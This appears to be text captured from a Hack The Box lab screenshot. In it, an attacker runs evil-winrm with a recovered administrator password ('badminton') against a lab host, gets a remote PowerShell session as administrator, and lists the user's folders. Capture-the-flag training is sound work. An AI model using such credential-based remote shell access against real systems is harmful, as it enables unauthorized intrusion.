 ┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# evil-winrm -i 10.129.59.76 -u administrator -p 'badminton'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ../Documents
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        10/11/2020   7:19 AM                3D Objects
d-r---        10/11/2020   7:19 AM                Contacts
d-r---          3/9/2022   5:34 PM                Desktop
d-r---         3/10/2022   4:51 AM                Documents
d-r---        10/11/2020   7:19 AM                Downloads
d-r---        10/11/2020   7:19 AM                Favorites
d-r---        10/11/2020   7:19 AM                Links
d-r---        10/11/2020   7:19 AM                Music
d-r---         4/27/2020   6:01 AM                OneDrive
d-r---        10/11/2020   7:19 AM                Pictures
d-r---        10/11/2020   7:19 AM                Saved Games
d-r---        10/11/2020   7:19 AM                Searches